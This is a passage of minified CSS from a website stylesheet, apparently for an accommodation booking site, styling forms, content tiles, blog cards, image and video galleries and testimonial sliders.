a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item 